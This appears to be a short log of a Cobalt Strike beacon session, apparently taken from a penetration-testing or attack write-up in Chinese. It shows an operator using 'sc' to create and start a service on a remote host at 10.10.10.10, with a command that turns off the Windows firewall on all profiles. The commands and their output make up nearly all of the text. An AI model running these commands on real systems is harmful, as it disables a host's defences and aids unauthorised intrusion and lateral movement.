 beacon> shell sc \\10.10.10.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[*] Tasked beacon to run: sc \\10.10.10.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[+] host called home, sent: 124 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc \\10.10.10.10 start unablefirewall
[*] Tasked beacon to run: sc \\10.10.10.10 start unablefirewall
[+] host called home, sent: 68 bytes
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。